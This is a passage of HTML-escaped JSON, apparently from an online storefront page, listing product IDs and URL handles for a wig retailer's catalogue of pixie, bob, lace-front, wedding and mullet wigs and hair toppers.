:10194828820773,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-wig-with-bang-usa&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10187434295589,&quot;handle&quot;:&quot;bequeen-vintage-fluffy-black-pixie-wig&quot;},{&quot;productId&quot;:10187419943205,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig&quot;},{&quot;productId&quot;:10184041234725,&quot;handle&quot;:&quot;bequeen-dramatic-copper-red-wedding-wig-copy&quot;},{&quot;productId&quot;:10183621017893,&quot;handle&quot;:&quot;bequeen-brown-curly-lowcut-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10182447530277,&quot;handle&quot;:&quot;bequeen-platinum-blonde-cascading-curls-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10175535808805,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:10169514819877,&quot;handle&quot;:&quot;bequeen-warm-brunette-to-golden-brown-curly-hairpiece&quot;},{&quot;productId&quot;:10169512919333,&quot;handle&quot;:&quot;bequeen-sun-kissed-brunette-wig-with-caramel-highlights&quot;},{&quot;productId&quot;:10152967766309,&quot;handle&quot;:&quot;bequeen-kinky-black-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10152639136037,&quot;handle&quot;:&quot;bequeen-curly-sunset-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10150625083685,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-lace-wig&quot;},{&quot;productId&quot;:10150616138021,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-pixie-wig&quot;},{&quot;productId&quot;:10150599131429,&quot;handle&quot;:&quot;bequeen-1b-curly-frontal-lace-wig&quot;},{&quot;productId&quot;:10150293438757,&quot;handle&quot;:&quot;bequeen-99j-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10150292422949,&quot;handle&quot;:&quot;bequeen-grey-curly-elegance-pixie-wig&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:10142482497829,&quot;handle&quot;:&quot;bequeen-grey-curly-workout-wig&quot;},{&quot;productId&quot;:10141706846501,&quot;handle&quot;:&quot;bequeen-highlight-no-glueless-short-cut-wig&quot;},{&quot;productId&quot;:10138686357797,&quot;handle&quot;:&quot;bequeen-highlight-beige-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:10125936296229,&quot;handle&quot;:&quot;bequeen-highlight-white-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10125872791845,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig&quot;},{&quot;productId&quot;:10123250073893,&quot;handle&quot;:&quot;bequeen-side-part-brown-full-lace-wig&quot;},{&quot;productId&quot;:10123248107813,&quot;handle&quot;:&quot;bequeen-natural-shine-cascading-long-curly-wig&quot;},{&quot;productId&quot;:10113685422373,&quot;handle&quot;:&quot;bequeen-fashion-100-human-hat-curly-workout-wig&quot;},{&quot;productId&quot;:10113674543397,&quot;handle&quot;:&quot;bequeen-black-coiled-updo-wedding-wig&quot;},{&quot;productId&quot;:10109862904101,&quot;handle&quot;:&quot;bequeen-ashy-blonde-pixie-cut-wig&quot;},{&quot;productId&quot;:10109814964517,&quot;handle&quot;:&quot;bequeen-two-color-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10106671595813,&quot;handle&quot;:&quot;bequeen-curly-wavy-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:10106243252517,&quot;handle&quot;:&quot;bequeen-fashion-straight-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10102658335013,&quot;handle&quot;:&quot;bequeen-brown-curly-pixie-wig&quot;},{&quot;productId&quot;:10099659309349,&quot;handle&quot;:&quot;bequeen-ruby-red-curly-short-cut-wig&quot;},{&quot;productId&quot;:10099629949221,&quot;handle&quot;:&quot;bequeen-voluminous-jet-black-retro-updo-wedding-wig&quot;},{&quot;productId&quot;:10092157894949,&quot;handle&quot;:&quot;bequeen-honey-blonde-curly-pixie-wig&quot;},{&quot;productId&quot;:10092129354021,&quot;handle&quot;:&quot;bequeen-vintage-toffee-brown-retro-wave-wig&quot;},{&quot;productId&quot;:10092057428261,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wedding-wig&quot;},{&quot;productId&quot;:10092036063525,&quot;handle&quot;:&quot;bequeen-100-human-hair-natural-black-braid-wig&quot;},{&quot;productId&quot;:10088268366117,&quot;handle&quot;:&quot;bequeen-wavy-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:10088235172133,&quot;handle&quot;:&quot;bequeen-fashion-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10083035414821,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:10071998791973,&quot;handle&quot;:&quot;bequeen-lace-braid&quot;},{&quot;productId&quot;:10071949017381,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy&quot;},{&quot;productId&quot;:10067701203237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:10067656048933,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:9990010306853,&quot;handle&quot;:&quot;exclusive-link-for-custom-hair&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:9955421716773,&quot;handle&quot;:&quot;bequeen-fashion-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9939369230629,&quot;handle&quot;:&quot;bequeen-highlight-natural-black-pixie-wig&quot;},{&quot;productId&quot;:9939354419493,&quot;handle&quot;:&quot;bequeen-highlight-yellow-bang-pixie-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9921937899813,&quot;handle&quot;:&quot;bequeen-curly-special-made-full-lace-wig&quot;},{&quot;productId&quot;:9921755119909,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig&quot;},{&quot;productId&quot;:9918141137189,&quot;handle&quot;:&quot;bequeen-glamorous-curls-full-lace-short-pixie-cut&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:9912085086501,&quot;handle&quot;:&quot;bequeen-sunset-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9912084300069,&quot;handle&quot;:&quot;bequeen-ice-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9910142173477,&quot;handle&quot;:&quot;bequeen-chic-spiral-curls-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909463384357,&quot;handle&quot;:&quot;bequeen-cozy-wool-pixie-lace-wig&quot;},{&quot;productId&quot;:9906306122021,&quot;handle&quot;:&quot;bequeen-right-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9900040061221,&quot;handle&quot;:&quot;bequeen-honey-burnt-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9898556391717,&quot;handle&quot;:&quot;bequeen-peach-glow-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895948845349,&quot;handle&quot;:&quot;bequeen-crimson-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:9894763168037,&quot;handle&quot;:&quot;bequeen-silver-charm-special-lace-wig&quot;},{&quot;productId&quot;:9894756024613,&quot;handle&quot;:&quot;bequeen-ivory-wave-special-lace-wig&quot;},{&quot;productId&quot;:9888148095269,&quot;handle&quot;:&quot;bequeen-cute-braid-100-human-hair-bob-wig&quot;},{&quot;productId&quot;:9888145637669,&quot;handle&quot;:&quot;bequeen-highlight-majesty-braid-wig&quot;},{&quot;productId&quot;:9888143671589,&quot;handle&quot;:&quot;bequeen-victorian-color-majesty-wedding-wig&quot;},{&quot;productId&quot;:9887461114149,&quot;handle&quot;:&quot;bequeen-copper-edge-colors-mullet-wig&quot;},{&quot;productId&quot;:9887457313061,&quot;handle&quot;:&quot;bequeen-royal-gloss-wedding-wig&quot;},{&quot;productId&quot;:9886756110629,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-wig&quot;},{&quot;productId&quot;:9885753213221,&quot;handle&quot;:&quot;bequeen-lilac-twist-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:9878025011493,&quot;handle&quot;:&quot;bequeen-sunlit-bloom-pixie-lace-wig&quot;},{&quot;productId&quot;:9878017868069,&quot;handle&quot;:&quot;bequeen-velvet-ripple-pixie-lace-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9876887273765,&quot;handle&quot;:&quot;bequeen-ruby-grace-wedding-wig&quot;},{&quot;productId&quot;:9876885143845,&quot;handle&quot;:&quot;bequeen-deco-dream-wedding-wig&quot;},{&quot;productId&quot;:9876884816165,&quot;handle&quot;:&quot;bequeen-luna-majesty-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9874726289701,&quot;handle&quot;:&quot;bequeen-purple-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9873791484197,&quot;handle&quot;:&quot;bequeen-closure-highlight-wavy-pixie-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9872284221733,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-no-lace-wig-copy&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9866839949605,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-pixie-style-wig&quot;},{&quot;productId&quot;:9866375102757,&quot;handle&quot;:&quot;bequeen-cute-bang-pixie-lace-frontal-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9857811546405,&quot;handle&quot;:&quot;bequeen-twist-royale-wedding-wig&quot;},{&quot;productId&quot;:9855712231717,&quot;handle&quot;:&quot;bequeen-fashion-braid-purple-lace-wig&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9848628445477,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-hair&quot;},{&quot;productId&quot;:9845794734373,&quot;handle&quot;:&quot;bequeen-water-wave-no-lace-wig&quot;},{&quot;productId&quot;:9845790441765,&quot;handle&quot;:&quot;bequeen-1b-curly-no-lace-wig&quot;},{&quot;productId&quot;:9845789786405,&quot;handle&quot;:&quot;bequeen-shour-curly-brown-color-no-lace-wig&quot;},{&quot;productId&quot;:9845785821477,&quot;handle&quot;:&quot;bequeen-long-curly-no-lace-wig&quot;},{&quot;productId&quot;:9843788513573,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-workout-curly-wig&quot;},{&quot;productId&quot;:9843755909413,&quot;handle&quot;:&quot;bequeen-1b-workout-bob-wig&quot;},{&quot;productId&quot;:9843753615653,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-workout-wig-copy&quot;},{&quot;productId&quot;:9843751715109,&quot;handle&quot;:&quot;bequeen-1b-100-human-workout-wig&quot;},{&quot;productId&quot;:9836689588517,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair-2&quot;},{&quot;productId&quot;:9836684575013,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9834366632229,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9832133165349,&quot;handle&quot;:&quot;bequeen-side-part-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9827624681765,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9826407514405,&quot;handle&quot;:&quot;bequeen-afro-edge-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:9826405220645,&quot;handle&quot;:&quot;bequeen-silver-highlight-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9821999038757,&quot;handle&quot;:&quot;bequeen-1b-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9821001613605,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-workout-wig-copy&quot;},{&quot;productId&quot;:9817911165221,&quot;handle&quot;:&quot;bequeen-blonde-vintage-wave-pixieside-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813105180965,&quot;handle&quot;:&quot;bequeen-platinum-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9813081489701,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-curly-workout-wig&quot;},{&quot;productId&quot;:9813072937253,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-deep-wave-workout-wig&quot;},{&quot;productId&quot;:9813069496613,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-short-workout-wig&quot;},{&quot;productId&quot;:9813066121509,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig-1&quot;},{&quot;productId&quot;:9813063139621,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9813058519333,&quot;handle&quot;:&quot;bequeen-brown-color-100-human-hair-curly-workout-wig&quot;},{&quot;productId&quot;:9813041512741,&quot;handle&quot;:&quot;bequeen-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9812905722149,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9811614007589,&quot;handle&quot;:&quot;bequeen-sleek-goddess-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9809876123941,&quot;handle&quot;:&quot;bequeen-timeless-charm-wedding-wig&quot;},{&quot;productId&quot;:9807537307941,&quot;handle&quot;:&quot;bequeen-orange-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9805158777125,&quot;handle&quot;:&quot;bequeen-pink-curly-sexy-full-lace-wig&quot;},{&quot;productId&quot;:9798210453797,&quot;handle&quot;:&quot;bequeen-royal-spine-wedding-wig&quot;},{&quot;productId&quot;:9798209732901,&quot;handle&quot;:&quot;bequeen-1b-short-cut-with-pearl-diva-wedding-wig&quot;},{&quot;productId&quot;:9798209077541,&quot;handle&quot;:&quot;bequeen-velvet-monarch-wedding-wig&quot;},{&quot;productId&quot;:9798202294565,&quot;handle&quot;:&quot;bequeen-purple-curl-full-lace-wig&quot;},{&quot;productId&quot;:9790943592741,&quot;handle&quot;:&quot;bequeen-natrual-black-short-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:9776401482021,&quot;handle&quot;:&quot;bequeen-cool-silver-full-lace-wig&quot;},{&quot;productId&quot;:9774568177957,&quot;handle&quot;:&quot;bequeen-blonde-waveshort-cut-full-lace-wig&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9773241303333,&quot;handle&quot;:&quot;bequeen-twisted-glory-wedding-wig&quot;},{&quot;productId&quot;:9773237666085,&quot;handle&quot;:&quot;bequeen-sunlit-braid-wedding-wig&quot;},{&quot;productId&quot;:9773236879653,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9-1&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:9763584999717,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-2&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:9729373733157,&quot;handle&quot;:&quot;bequeen-shinning-red-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9721044336933,&quot;handle&quot;:&quot;client-customized-wig&quot;},{&quot;productId&quot;:9720508612901,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4-copy&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9715321798949,&quot;handle&quot;:&quot;bequeen-red-mohawk-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9710350303525,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-long-wig&quot;},{&quot;productId&quot;:9710343029029,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:9710321631525,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-fashion-paper-wig&quot;},{&quot;productId&quot;:9703115620645,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-human-hair-wig-copy&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9695134843173,&quot;handle&quot;:&quot;bequeen-sexy-style-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:9695122030885,&quot;handle&quot;:&quot;bequeen-left-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:9686097625381,&quot;handle&quot;:&quot;bequeen-one-side-part-brown-pixie-wig&quot;},{&quot;productId&quot;:9686051356965,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9669548179749,&quot;handle&quot;:&quot;bequeen-special-lace-wig&quot;},{&quot;productId&quot;:9650368905509,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig7&quot;},{&quot;productId&quot;:9650368741669,&quot;handle&quot;:&quot;bequeen-lady-amara-wedding-wig&quot;},{&quot;productId&quot;:9650368446757,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig5&quot;},{&quot;productId&quot;:9650366382373,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig4&quot;},{&quot;productId&quot;:9650365923621,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig3&quot;},{&quot;productId&quot;:9650362614053,&quot;handle&quot;:&quot;bequeen-crystal-vine-wedding-wig&quot;},{&quot;productId&quot;:9650361598245,&quot;handle&quot;:&quot;bequeen-victorian-majesty-wedding-wig&quot;},{&quot;productId&quot;:9650357305637,&quot;handle&quot;:&quot;bequeen-crystal-garden-wedding-wig&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:9635161604389,&quot;handle&quot;:&quot;bequeen-1b-fashion-wave-full-lace-wig&quot;},{&quot;productId&quot;:9635149709605,&quot;handle&quot;:&quot;bequeen-100-human-hair-orange-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9626950107429,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-full-lace-wig&quot;},{&quot;productId&quot;:9626942046501,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-wig&quot;},{&quot;productId&quot;:9613798506789,&quot;handle&quot;:&quot;bequeen-yellow-side-part-short-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9613787496741,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig-copy&quot;},{&quot;productId&quot;:9610611753253,&quot;handle&quot;:&quot;bequeen-fashion-pixie-style-short-cut-wig&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9605128028453,&quot;handle&quot;:&quot;bequeen-orange-short-bangs-wig&quot;},{&quot;productId&quot;:9605126324517,&quot;handle&quot;:&quot;bequeen-350-bangs-wig&quot;},{&quot;productId&quot;:9605124784421,&quot;handle&quot;:&quot;bequeen-sexy-style-bangs-wig&quot;},{&quot;productId&quot;:9605123932453,&quot;handle&quot;:&quot;bequeen-natural-wave-sexy-bangs-wig&quot;},{&quot;productId&quot;:9605113020709,&quot;handle&quot;:&quot;bequeen-black-mix-broen-short-bangs-wig&quot;},{&quot;productId&quot;:9605112365349,&quot;handle&quot;:&quot;bequeen-black-mix-blonde-bangs-wig&quot;},{&quot;productId&quot;:9605106663717,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605100667173,&quot;handle&quot;:&quot;bequeen-blue-color-long-straight-bangs-wig&quot;},{&quot;productId&quot;:9605098373413,&quot;handle&quot;:&quot;bequeen-blue-color-bangs-wig&quot;},{&quot;productId&quot;:9605082808613,&quot;handle&quot;:&quot;bequeen-black-mix-brown-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605066129701,&quot;handle&quot;:&quot;bequeen-fashion-bangs-straight-wig&quot;},{&quot;productId&quot;:9605063835941,&quot;handle&quot;:&quot;bequeen-basic-long-straight-bangs-lace-wig&quot;},{&quot;productId&quot;:9605061214501,&quot;handle&quot;:&quot;bequeen-fashion-updo-bangs-wig&quot;},{&quot;productId&quot;:9605049221413,&quot;handle&quot;:&quot;bequeen-99j-short-straight-bangs-wig&quot;},{&quot;productId&quot;:9605047583013,&quot;handle&quot;:&quot;bequeen-long-straight-99j-bangs-wig&quot;},{&quot;productId&quot;:9605043585317,&quot;handle&quot;:&quot;bequeen-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:9601356300581,&quot;handle&quot;:&quot;bequeen-long-stright-bangs-lace-wig&quot;},{&quot;productId&quot;:9601311670565,&quot;handle&quot;:&quot;bwqueen-basic-straight-short-bangs-wig&quot;},{&quot;productId&quot;:9594055524645,&quot;handle&quot;:&quot;bequeen-blue-with-yellow-part-short-pixie-wig&quot;},{&quot;productId&quot;:9594053493029,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9588469367077,&quot;handle&quot;:&quot;bequeen-blue-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:9588043022629,&quot;handle&quot;:&quot;bequeen-pixie-wig-orange-highlight-style&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9585656660261,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-curly-wig&quot;},{&quot;productId&quot;:9585495769381,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig-1&quot;},{&quot;productId&quot;:9585495277861,&quot;handle&quot;:&quot;bequeen-luxurious-customized-wig&quot;},{&quot;productId&quot;:9584493560101,&quot;handle&quot;:&quot;bequeen-topper-unit-wig&quot;},{&quot;productId&quot;:9583773286693,&quot;handle&quot;:&quot;bequeen-fashion-long-mullet-wig&quot;},{&quot;productId&quot;:9583767486757,&quot;handle&quot;:&quot;bequeen-cute-orange-pixie-wig&quot;},{&quot;productId&quot;:9578521526565,&quot;handle&quot;:&quot;bequeen-orange-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578519953701,&quot;handle&quot;:&quot;bequeen-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578507927845,&quot;handle&quot;:&quot;bequeen-fashion-highlight-mullet-glueless-wig&quot;},{&quot;productId&quot;:9570752856357,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig-1&quot;},{&quot;productId&quot;:9569485848869,&quot;handle&quot;:&quot;bequeen-curly-wave-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569485160741,&quot;handle&quot;:&quot;bequeen-silver-color-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569480638757,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9564894363941,&quot;handle&quot;:&quot;bequeen-short-frontal-lace-wig&quot;},{&quot;productId&quot;:9562559873317,&quot;handle&quot;:&quot;bequeen-short-cute-lace-wig&quot;},{&quot;productId&quot;:9559421747493,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-short-wig&quot;},{&quot;productId&quot;:9558004859173,&quot;handle&quot;:&quot;bequeen-sexy-striaght-with-unique-style-glueless-wig&quot;},{&quot;productId&quot;:9558001516837,&quot;handle&quot;:&quot;bequeen-ombre-brown-wavy-bob-glueless-wig&quot;},{&quot;productId&quot;:9557995094309,&quot;handle&quot;:&quot;bequeen-elegant-brown-highlight-glueless-wig&quot;},{&quot;productId&quot;:9557993095461,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-glueless-wig&quot;},{&quot;productId&quot;:9557990211877,&quot;handle&quot;:&quot;bequeen-natural-black-body-wave-24-inch-glueless-wig&quot;},{&quot;productId&quot;:9524127039781,&quot;handle&quot;:&quot;bequeen-deep-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524101906725,&quot;handle&quot;:&quot;bequeen-curly-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524096434469,&quot;handle&quot;:&quot;bequeen-body-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9523460833573,&quot;handle&quot;:&quot;bequeen-9047-machine-made-pixie-cut-wig-4-27-100-human-hair&quot;},{&quot;productId&quot;:9521336811813,&quot;handle&quot;:&quot;bequeen-6x7-topper-wig-deep-curl-brown-color-100-human-hair-6-inches&quot;},{&quot;productId&quot;:9518823735589,&quot;handle&quot;:&quot;bequeen-water-wave-13x4-lace-frontal-glueless-we